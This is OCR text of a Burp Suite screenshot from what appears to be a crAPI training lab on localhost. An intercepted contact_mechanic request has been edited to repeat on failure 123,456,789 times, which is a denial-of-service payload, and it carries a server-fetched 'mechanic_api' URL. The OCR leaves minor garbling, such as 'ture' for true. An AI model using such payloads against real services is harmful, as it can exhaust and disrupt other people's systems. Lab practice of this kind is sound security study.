 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Te
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 Content-Length : 217
4 sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
5 Authorization : Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJKYXkxYW5UZXN0QHRlc3QuY29tIiwicm9sZSI6InVzZXIiLCJpYXQiOjE2ODg5N
WTehasXiBtdmljg8hFTzXOMe0_wpH3ESnHMZ_elJLjD0yr98Vcky1zq7yDg9un9ajNmO1R_9NEIt1SmMnShgoT2cbXdIi8
cwQpivs-5mvo_88yFr9hYhfEzal7QqVSPTFGljP5D7f5DM79yTQ9I52KQjizLLrQJKRFaMytK9weVLi8FYU_WnY-JBx2HX
Mp9HjKRNsdk4qvtzNu0RcVaZuPbkcgkU3CtUsZ0ZfsDKYT30mTPMGxCQ
6 Content-Type : application/json
7 sec-ch-ua-mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 sec-ch-ua-platform : "Windows"
10 Accept : */*
11 Origin : http://localhost:8888
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : http://localhost:8888/contact-mechanic?VIN=8OLGJ00DZCZ488923
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Connection : close
19
20 {
"mechanic_code" :"TRAC_JHN" ,
"problem_details" :"test jay1an" ,
"vin":"8OLGJ00DZCZ488923" ,
"mechanic_api" :"http://localhost:8888/workshop/api/mechanic/receive_report" ,
"repeat_request_if_failed" :ture,
"number_of_repeats" :123456789
}
修改为失败后重复请求
重复数设置为极大
crAPI
localhost:8888/contact-mechanic?VIN=8OLGJ00DZCZ488923
crAPI Dashboard Shop Community Go
Contact Mechanic
* VIN: 8OLGJ00DZCZ488923
* Mechanic: TRAC_JHN
* Problem Descript test jay1an
Send Service Request